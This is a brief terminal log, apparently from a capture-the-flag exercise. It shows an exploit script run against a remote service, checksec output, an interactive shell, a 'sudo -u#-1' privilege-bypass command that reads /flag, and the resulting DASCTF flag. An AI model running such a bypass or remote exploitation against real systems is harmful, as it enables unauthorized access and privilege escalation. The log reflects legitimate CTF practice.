 ➜ rtdlstudy python exp.py
[*] '/Users/wangyuxuan/Desktop/rtdlstudy/undlcv'
Arch: amd64-64-little
RELRO: No RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 183.129.189.60 on port 10013: Done
[*] Switching to interactive mode
$ sudo -u#-1 cat /flag
DASCTF{e494b6357dc9e2f547ce4b33dcc7aec5}
$